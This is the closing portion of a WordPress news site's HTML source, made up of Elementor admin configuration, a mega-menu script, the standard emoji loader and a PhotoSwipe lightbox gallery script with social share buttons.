generales","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor","keywords":["general","settings","elementor"]},"advanced":{"title":"Avanzado","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor#tab-advanced","keywords":["advanced","settings","elementor"]},"experiments":{"title":"Experimentos","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor#tab-experiments","keywords":["settings","elementor","experiments"]}},"name":"settings"},"tools":{"title":"Herramientas","dynamic":false,"items":{"tools":{"title":"Herramientas","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools","keywords":["tools","regenerate css","safe mode","debug bar","sync library","elementor"]},"replace-url":{"title":"Reemplazar URL","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-replace_url","keywords":["tools","replace url","domain","elementor"]},"maintenance-mode":{"title":"Modo de mantenimiento","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-maintenance_mode","keywords":["tools","maintenance","coming soon","elementor"]},"import-export":{"title":"Importar \/ Exportar","icon":"import-export","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-import-export-kit","keywords":["tools","import export","import","export","kit"]},"version-control":{"title":"Control de versiones","icon":"time-line","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-versions","keywords":["tools","version","control","rollback","beta","elementor"]}},"name":"tools"}}},"connect":[],"event-tracker":{"isUserDataShared":true}};
//# sourceURL=elementor-common-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/common.min.js?ver=3.15.2" id="elementor-common-js"></script>
<script type="text/javascript" id="elementor-app-loader-js-before">
/* <![CDATA[ */
var elementorAppConfig = {"menu_url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#site-editor\/promotion","assets_url":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/","pages_url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?post_type=page","return_url":"https:\/\/nortenews.com.ar\/wp-admin\/","hasPro":false,"admin_url":"https:\/\/nortenews.com.ar\/wp-admin\/","login_url":"https:\/\/nortenews.com.ar\/wp-login.php","base_url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2","site-editor":[],"import-export":[],"kit-library":[],"onboarding":[]};
//# sourceURL=elementor-app-loader-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/app-loader.min.js?ver=3.15.2" id="elementor-app-loader-js"></script>
<script type="text/javascript" id="wp_megamenu-frontend_scripts-js-extra">
/* <![CDATA[ */
var wp_megamenu_params = {"wpmm_mobile_toggle_option":"toggle_standard","wpmm_enable_rtl":"0","wpmm_event_behavior":"click_submenu","wpmm_ajaxurl":"https://nortenews.com.ar/wp-admin/admin-ajax.php","wpmm_ajax_nonce":"3ab7fff204","check_woocommerce_enabled":"false","wpmm_mlabel_animation_type":"none","wpmm_animation_delay":"","wpmm_animation_duration":"","wpmm_animation_iteration_count":"1","enable_mobile":"1","wpmm_sticky_opacity":"1","wpmm_sticky_offset":"0px","wpmm_sticky_zindex":"9999"};
//# sourceURL=wp_megamenu-frontend_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/frontend.js?ver=2.1.7" id="wp_megamenu-frontend_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nortenews.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nortenews.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>@media (max-width:767px) { .pafe-sticky-header-fixed-start-on-mobile { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-mobile {display: inline-block; margin-bottom: 0; width: auto !important; } } @media (min-width:768px) and (max-width:1024px) { .pafe-sticky-header-fixed-start-on-tablet { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-tablet {display: inline-block; margin-bottom: 0; width: auto !important; }} @media (min-width:1025px) { .pafe-sticky-header-fixed-start-on-desktop { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-desktop {display: inline-block; margin-bottom: 0; width: auto !important; } }</style><div class="pafe-break-point" data-pafe-break-point-md="768" data-pafe-break-point-lg="1025" data-pafe-ajax-url="https://nortenews.com.ar/wp-admin/admin-ajax.php"></div><div class="pswp pafe-lightbox-modal" tabindex="-1" role="dialog" aria-hidden="true">
<div class="pswp__bg"></div>

<div class="pswp__scroll-wrap">

<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>

<div class="pswp__ui pswp__ui--hidden">

<div class="pswp__top-bar">

<div class="pswp__counter"></div>

<button class="pswp__button pswp__button--close" title="Cerrar (Esc)"></button>

<button class="pswp__button pswp__button--share" title="Share"></button>

<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div>
</div>
</div>
</div>
</div>


<!-- <div class="pswp__loading-indicator"><div class="pswp__loading-indicator__line"></div></div> -->

<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip">
<!-- <a href="#" class="pswp__share--facebook"></a>
<a href="#" class="pswp__share--twitter"></a>
<a href="#" class="pswp__share--pinterest"></a>
<a href="#" download class="pswp__share--download"></a> -->
</div>
</div>

<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center">
</div>
</div>
</div>

</div>


</div>

<script type="text/javascript">
  !function(a,b){"function"==typeof define&&define.amd?define(b):"object"==typeof exports?module.exports=b():a.PhotoSwipeUI_Default=b()}(this,function(){"use strict";var a=function(a,b){var c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v=this,w=!1,x=!0,y=!0,z={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(a,b){return a.title?(b.children[0].innerHTML=a.title,!0):(b.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return a.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return a.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},A=function(a){if(r)return!0;a=a||window.event,q.timeToIdle&&q.mouseUsed&&!k&&K();for(var c,d,e=a.target||a.srcElement,f=e.getAttribute("class")||"",g=0;g<S.length;g++)c=S[g],c.onTap&&f.indexOf("pswp__"+c.name)>-1&&(c.onTap(),d=!0);if(d){a.stopPropagation&&a.stopPropagation(),r=!0;var h=b.features.isOldAndroid?600:30;s=setTimeout(function(){r=!1},h)}},B=function(){return!a.likelyTouchDevice||q.mouseUsed||screen.width>q.fitControlsWidth},C=function(a,c,d){b[(d?"add":"remove")+"Class"](a,"pswp__"+c)},D=function(){var a=1===q.getNumItemsFn();a!==p&&(C(d,"ui--one-slide",a),p=a)},E=function(){C(i,"share-modal--hidden",y)},F=function(){return y=!y,y?(b.removeClass(i,"pswp__share-modal--fade-in"),setTimeout(function(){y&&E()},300)):(E(),setTimeout(function(){y||b.addClass(i,"pswp__share-modal--fade-in")},30)),y||H(),!1},G=function(b){b=b||window.event;var c=b.target||b.srcElement;return a.shout("shareLinkClick",b,c),!!c.href&&(!!c.hasAttribute("download")||(window.open(c.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),y||F(),!1))},H=function(){for(var a,b,c,d,e,f="",g=0;g<q.shareButtons.length;g++)a=q.shareButtons[g],c=q.getImageURLForShare(a),d=q.getPageURLForShare(a),e=q.getTextForShare(a),b=a.url.replace("{{url}}",encodeURIComponent(d)).replace("{{image_url}}",encodeURIComponent(c)).replace("{{raw_image_url}}",c).replace("{{text}}",encodeURIComponent(e)),f+='<a href="'+b+'" target="_blank" class="pswp__share--'+a.id+'"'+(a.download?"download":"")+">"+a.label+"</a>",q.parseShareButtonOut&&(f=q.parseShareButtonOut(a,f));i.children[0].innerHTML=f,i.children[0].onclick=G},I=function(a){for(var c=0;c<q.closeElClasses.length;c++)if(b.hasClass(a,"pswp__"+q.closeElClasses[c]))return!0},J=0,K=function(){clearTimeout(u),J=0,k&&v.setIdle(!1)},L=function(a){a=a?a:window.event;var b=a.relatedTarget||a.toElement;b&&"HTML"!==b.nodeName||(clearTimeout(u),u=setTimeout(function(){v.setIdle(!0)},q.timeToIdleOutside))},M=function(){q.fullscreenEl&&!b.features.isOldAndroid&&(c||(c=v.getFullscreenAPI()),c?(b.bind(document,c.eventK,v.updateFullscreen),v.updateFullscreen(),b.addClass(a.template,"pswp--supports-fs")):b.removeClass(a.template,"pswp--supports-fs"))},N=function(){q.preloaderEl&&(O(!0),l("beforeChange",function(){clearTimeout(o),o=setTimeout(function(){a.currItem&&a.currItem.loading?(!a.allowProgressiveImg()||a.currItem.img&&!a.currItem.img.naturalWidth)&&O(!1):O(!0)},q.loadingIndicatorDelay)}),l("imageLoadComplete",function(b,c){a.currItem===c&&O(!0)}))},O=function(a){n!==a&&(C(m,"preloader--active",!a),n=a)},P=function(a){var c=a.vGap;if(B()){var g=q.barsSize;if(q.captionEl&&"auto"===g.bottom)if(f||(f=b.createEl("pswp__caption pswp__caption--fake"),f.appendChild(b.createEl("pswp__caption__center")),d.insertBefore(f,e),b.addClass(d,"pswp__ui--fit")),q.addCaptionHTMLFn(a,f,!0)){var h=f.clientHeight;c.bottom=parseInt(h,10)||44}else c.bottom=g.top;else c.bottom="auto"===g.bottom?0:g.bottom;c.top=g.top}else c.top=c.bottom=0},Q=function(){q.timeToIdle&&l("mouseUsed",function(){b.bind(document,"mousemove",K),b.bind(document,"mouseout",L),t=setInterval(function(){J++,2===J&&v.setIdle(!0)},q.timeToIdle/2)})},R=function(){l("onVerticalDrag",function(a){x&&a<.95?v.hideControls():!x&&a>=.95&&v.showControls()});var a;l("onPinchClose",function(b){x&&b<.9?(v.hideControls(),a=!0):a&&!x&&b>.9&&v.showControls()}),l("zoomGestureEnded",function(){a=!1,a&&!x&&v.showControls()})},S=[{name:"caption",option:"captionEl",onInit:function(a){e=a}},{name:"share-modal",option:"shareEl",onInit:function(a){i=a},onTap:function(){F()}},{name:"button--share",option:"shareEl",onInit:function(a){h=a},onTap:function(){F()}},{name:"button--zoom",option:"zoomEl",onTap:a.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(a){g=a}},{name:"button--close",option:"closeEl",onTap:a.close},{name:"button--arrow--left",option:"arrowEl",onTap:a.prev},{name:"button--arrow--right",option:"arrowEl",onTap:a.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){c.isFullscreen()?c.exit():c.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(a){m=a}}],T=function(){var a,c,e,f=function(d){if(d)for(var f=d.length,g=0;g<f;g++){a=d[g],c=a.className;for(var h=0;h<S.length;h++)e=S[h],c.indexOf("pswp__"+e.name)>-1&&(q[e.option]?(b.removeClass(a,"pswp__element--disabled"),e.onInit&&e.onInit(a)):b.addClass(a,"pswp__element--disabled"))}};f(d.children);var g=b.getChildByClass(d,"pswp__top-bar");g&&f(g.children)};v.init=function(){b.extend(a.options,z,!0),q=a.options,d=b.getChildByClass(a.scrollWrap,"pswp__ui"),l=a.listen,R(),l("beforeChange",v.update),l("doubleTap",function(b){var c=a.currItem.initialZoomLevel;a.getZoomLevel()!==c?a.zoomTo(c,b,333):a.zoomTo(q.getDoubleTapZoom(!1,a.currItem),b,333)}),l("preventDragEvent",function(a,b,c){var d=a.target||a.srcElement;d&&d.getAttribute("class")&&a.type.indexOf("mouse")>-1&&(d.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(d.tagName))&&(c.prevent=!1)}),l("bindEvents",function(){b.bind(d,"pswpTap click",A),b.bind(a.scrollWrap,"pswpTap",v.onGlobalTap),a.likelyTouchDevice||b.bind(a.scrollWrap,"mouseover",v.onMouseOver)}),l("unbindEvents",function(){y||F(),t&&clearInterval(t),b.unbind(document,"mouseout",L),b.unbind(document,"mousemove",K),b.unbind(d,"pswpTap click",A),b.unbind(a.scrollWrap,"pswpTap",v.onGlobalTap),b.unbind(a.scrollWrap,"mouseover",v.onMouseOver),c&&(b.unbind(document,c.eventK,v.updateFullscreen),c.isFullscreen()&&(q.hideAnimationDuration=0,c.exit()),c=null)}),l("destroy",function(){q.captionEl&&(f&&d.removeChild(f),b.removeClass(e,"pswp__caption--empty")),i&&(i.children[0].onclick=null),b.removeClass(d,"pswp__ui--over-close"),b.addClass(d,"pswp__ui--hidden"),v.setIdle(!1)}),q.showAnimationDuration||b.removeClass(d,"pswp__ui--hidden"),l("initialZoomIn",function(){q.showAnimationDuration&&b.removeClass(d,"pswp__ui--hidden")}),l("initialZoomOut",function(){b.addClass(d,"pswp__ui--hidden")}),l("parseVerticalMargin",P),T(),q.shareEl&&h&&i&&(y=!0),D(),Q(),M(),N()},v.setIdle=function(a){k=a,C(d,"ui--idle",a)},v.update=function(){x&&a.currItem?(v.updateIndexIndicator(),q.captionEl&&(q.addCaptionHTMLFn(a.currItem,e),C(e,"caption--empty",!a.currItem.title)),w=!0):w=!1,y||F(),D()},v.updateFullscreen=function(d){d&&setTimeout(function(){a.setScrollOffset(0,b.getScrollY())},50),b[(c.isFullscreen()?"add":"remove")+"Class"](a.template,"pswp--fs")},v.updateIndexIndicator=function(){q.counterEl&&(g.innerHTML=a.getCurrentIndex()+1+q.indexIndicatorSep+q.getNumItemsFn())},v.onGlobalTap=function(c){c=c||window.event;var d=c.target||c.srcElement;if(!r)if(c.detail&&"mouse"===c.detail.pointerType){if(I(d))return void a.close();b.hasClass(d,"pswp__img")&&(1===a.getZoomLevel()&&a.getZoomLevel()<=a.currItem.fitRatio?q.clickToCloseNonZoomable&&a.close():a.toggleDesktopZoom(c.detail.releasePoint))}else if(q.tapToToggleControls&&(x?v.hideControls():v.showControls()),q.tapToClose&&(b.hasClass(d,"pswp__img")||I(d)))return void a.close()},v.onMouseOver=function(a){a=a||window.event;var b=a.target||a.srcElement;C(d,"ui--over-close",I(b))},v.hideControls=function(){b.addClass(d,"pswp__ui--hidden"),x=!1},v.showControls=function(){x=!0,w||v.update(),b.removeClass(d,"pswp__ui--hidden")},v.supportsFullscreen=function(){var a=document;return!!(a.exitFullscreen||a.mozCancelFullScreen||a.webkitExitFullscreen||a.msExitFullscreen)},v.getFullscreenAPI=function(){var b,c=document.documentElement,d="fullscreenchange";return c.requestFullscreen?b={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:d}:c.mozRequestFullScreen?b={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+d}:c.webkitRequestFullscreen?b={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+d}:c.msRequestFullscreen&&(b={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),b&&(b.enter=function(){return j=q.closeOnScroll,q.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK?a.template[this.enterK]():void a.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},b.exit=function(){return q.closeOnScroll=j,document[this.exitK]()},b.isFullscreen=function(){return document[this.elementK]}),b}};return a});
  jQuery(document).ready(function ($) {

      $('[data-pafe-lightbox-gallery]').each(function () {
          var container = [];
          var bgOpacity = $(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-background-opacity');
          var bgColor = $(this).attr('data-pafe-lightbox-gallery-background-color');
          let $items = $(this).find('.pafe-pswp');
          let shareButtonsArray = [];
          let shareEl = false;

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-facebook')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'facebook', label:'Share on Facebook', url:'https://www.facebook.com/sharer/sharer.php?u={{url}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-tweeter')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'twitter', label:'Tweet', url:'https://twitter.com/intent/tweet?text={{text}}&url={{url}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-pinterest')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'pinterest', label:'Pin it', url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-download-image')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'download', label:'Download image', url:'{{raw_image_url}}', download:true});
          }

          $items.each(function () {
              let $link = $(this).find('.gallery-item');
              let title = $(this).find('.pafe-lightbox__text').html();
              let detail = {
                  src: $link.attr('data-href'),
                  w: $link.attr('data-width'),
                  h: $link.attr('data-height'),
                  title: title,
              };
              container.push(detail);
          });
          $items.find('.gallery-item').click(function (event) {
              event.preventDefault();
              var $pswp = $('.pswp')[0];
              $('.pswp__bg').css({'background-color': bgColor});
              var options = {
                  index: $items.index(),
                  bgOpacity: bgOpacity,
                  showHideOpacity: true,
                  tapToClose: true,
                  shareEl: shareEl,
                  shareButtons: shareButtonsArray,
                  fullscreenEl: false,
              };
              // Initialize PhotoSwipe
              var gallery = new PhotoSwipe($pswp, PhotoSwipeUI_Default, container, options);
              gallery.init();
          });
      });

  });
/*    (function() {

    var initPhotoSwipeFromDOM = function(gallerySelector) {

      var parseThumbnailElements = function(el) {
          var thumbElements = el.childNodes,
              numNodes = thumbElements.length,
              items = [],
              el,
              childElements,
              thumbnailEl,
              size,
              item;

          for(var i = 0; i < numNodes; i++) {
              el = thumbElements[i];

              // include only element nodes 
              if(el.nodeType !== 1) {
                continue;
              }

              childElements = el.children;

              size = el.getAttribute('data-size').split('x');

              // create slide object
              item = {
            src: el.getAttribute('data-href'),
            w: parseInt(size[0], 10),
            h: parseInt(size[1], 10),
            author: el.getAttribute('data-author')
              };

              item.el = el; // save link to element for getThumbBoundsFn

              if(childElements.length > 0) {
                item.msrc = childElements[0].getAttribute('src'); // thumbnail url
                if(childElements.length > 1) {
                    item.title = childElements[1].innerHTML; // caption (contents of figure)
                }
              }


          var mediumSrc = el.getAttribute('data-med');
                if(mediumSrc) {
                  size = el.getAttribute('data-med-size').split('x');
                  // "medium-sized" image
                  item.m = {
                      src: mediumSrc,
                      w: parseInt(size[0], 10),
                      h: parseInt(size[1], 10)
                  };
                }
                // original image
                item.o = {
                  src: item.src,
                  w: item.w,
                  h: item.h
                };

              items.push(item);
          }

          return items;
      };

      // find nearest parent element
      var closest = function closest(el, fn) {
          return el && ( fn(el) ? el : closest(el.parentNode, fn) );
      };

      var onThumbnailsClick = function(e) {
          e = e || window.event;
          e.preventDefault ? e.preventDefault() : e.returnValue = false;

          var eTarget = e.target || e.srcElement;

          var clickedListItem = closest(eTarget, function(el) {
              return el.tagName === 'A';
          });

          if(!clickedListItem) {
              return;
          }

          var clickedGallery = clickedListItem.parentNode;

          var childNodes = clickedListItem.parentNode.childNodes,
              numChildNodes = childNodes.length,
              nodeIndex = 0,
              index;

          for (var i = 0; i < numChildNodes; i++) {
              if(childNodes[i].nodeType !== 1) { 
                  continue; 
              }

              if(childNodes[i] === clickedListItem) {
                  index = nodeIndex;
                  break;
              }
              nodeIndex++;
          }

          if(index >= 0) {
              openPhotoSwipe( index, clickedGallery );
          }
          return false;
      };

      var photoswipeParseHash = function() {
        var hash = window.location.hash.substring(1),
          params = {};

          if(hash.length < 5) { // pid=1
              return params;
          }

          var vars = hash.split('&');
          for (var i = 0; i < vars.length; i++) {
              if(!vars[i]) {
                  continue;
              }
              var pair = vars[i].split('=');  
              if(pair.length < 2) {
                  continue;
              }           
              params[pair[0]] = pair[1];
          }

          if(params.gid) {
            params.gid = parseInt(params.gid, 10);
          }

          return params;
      };

      var openPhotoSwipe = function(index, galleryElement, disableAnimation, fromURL) {
          var pswpElement = document.querySelectorAll('.pswp')[0],
              gallery,
              options,
              items,
              shareButtonsArray = [];

        items = parseThumbnailElements(galleryElement);

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-facebook')=='yes') {
            shareButtonsArray.push({id:'facebook', label:'Share on Facebook', url:'https://www.facebook.com/sharer/sharer.php?u={{url}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-tweeter')=='yes') {
            shareButtonsArray.push({id:'twitter', label:'Tweet', url:'https://twitter.com/intent/tweet?text={{text}}&url={{url}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-pinterest')=='yes') {
            shareButtonsArray.push({id:'pinterest', label:'Pin it', url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-download-image')=='yes') {
            shareButtonsArray.push({id:'download', label:'Download image', url:'{{raw_image_url}}', download:true});
          }

          // define options (if needed)
          options = {

              galleryUID: galleryElement.getAttribute('data-pswp-uid'),
              bgOpacity: galleryElement.getAttribute('data-pafe-lightbox-gallery-background-opacity'),
              shareButtons: shareButtonsArray,
              getThumbBoundsFn: function(index) {
                  // See Options->getThumbBoundsFn section of docs for more info
                  var thumbnail = items[index].el.children[0],
                      pageYScroll = window.pageYOffset || document.documentElement.scrollTop,
                      rect = thumbnail.getBoundingClientRect(); 

                  return {x:rect.left, y:rect.top + pageYScroll, w:rect.width};
              },

              addCaptionHTMLFn: function(item, captionEl, isFake) {
            if(!item.title) {
              captionEl.children[0].innerText = '';
              return false;
            }
            captionEl.children[0].innerHTML = item.title;
            //captionEl.children[0].innerHTML = item.title +  '<br/><small>Photo: ' + item.author + '</small>';
            return true;
              }
          
          };


          if(fromURL) {
            if(options.galleryPIDs) {
              // parse real index when custom PIDs are used 
              // http://photoswipe.com/documentation/faq.html#custom-pid-in-url
              for(var j = 0; j < items.length; j++) {
                if(items[j].pid == index) {
                  options.index = j;
                  break;
                }
              }
            } else {
              options.index = parseInt(index, 10) - 1;
            }
          } else {
            options.index = parseInt(index, 10);
          }

          // exit if index not found
          if( isNaN(options.index) ) {
            return;
          }



        var radios = document.getElementsByName('gallery-style');
        for (var i = 0, length = radios.length; i < length; i++) {
            if (radios[i].checked) {
                if(radios[i].id == 'radio-all-controls') {

                } else if(radios[i].id == 'radio-minimal-black') {
                  options.mainClass = 'pswp--minimal--dark';
                  options.barsSize = {top:0,bottom:0};
              options.captionEl = false;
              options.fullscreenEl = false;
              options.shareEl = false;
              options.bgOpacity = 0.85;
              options.tapToClose = true;
              options.tapToToggleControls = false;
                }
                break;
            }
        }

          if(disableAnimation) {
              options.showAnimationDuration = 0;
          }

          // Pass data to PhotoSwipe and initialize it
          gallery = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);

          // see: http://photoswipe.com/documentation/responsive-images.html
        var realViewportWidth,
            useLargeImages = false,
            firstResize = true,
            imageSrcWillChange;

        gallery.listen('beforeResize', function() {

          var dpiRatio = window.devicePixelRatio ? window.devicePixelRatio : 1;
          dpiRatio = Math.min(dpiRatio, 2.5);
            realViewportWidth = gallery.viewportSize.x * dpiRatio;


            if(realViewportWidth >= 1200 || (!gallery.likelyTouchDevice && realViewportWidth > 800) || screen.width > 1200 ) {
              if(!useLargeImages) {
                useLargeImages = true;
                  imageSrcWillChange = true;
              }
                
            } else {
              if(useLargeImages) {
                useLargeImages = false;
                  imageSrcWillChange = true;
              }
            }

            if(imageSrcWillChange && !firstResize) {
                gallery.invalidateCurrItems();
            }

            if(firstResize) {
                firstResize = false;
            }

            imageSrcWillChange = false;

        });

        gallery.listen('gettingData', function(index, item) {
            if( useLargeImages ) {
                item.src = item.o.src;
                item.w = item.o.w;
                item.h = item.o.h;
            } else {
                item.src = item.m.src;
                item.w = item.m.w;
                item.h = item.m.h;
            }
        });

          gallery.init();
      };

      // select all gallery elements
      var galleryElements = document.querySelectorAll( gallerySelector );
      for(var i = 0, l = galleryElements.length; i < l; i++) {
        galleryElements[i].setAttribute('data-pswp-uid', i+1);
        galleryElements[i].onclick = onThumbnailsClick;
      }

      // Parse URL and open gallery if it contains #&pid=3&gid=1
      var hashData = photoswipeParseHash();
      if(hashData.pid && hashData.gid) {
        openPhotoSwipe( hashData.pid,  galleryElements[ hashData.gid - 1 ], true, true );
      }
    };

    initPhotoSwipeFromDOM('.pafe-lightbox');
    initPhotoSwipeFromDOM('.pafe-lightbox-gallery .gallery');

  })();*/

  </script><div data-pafe-stripe=""></div><div data-pafe-form-builder-tinymce-upload="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/inc/tinymce/tinymce-upload.php"></div><div data-pafe-plugin-url="https://nortenews.com.ar/wp-content/plugins"></div>
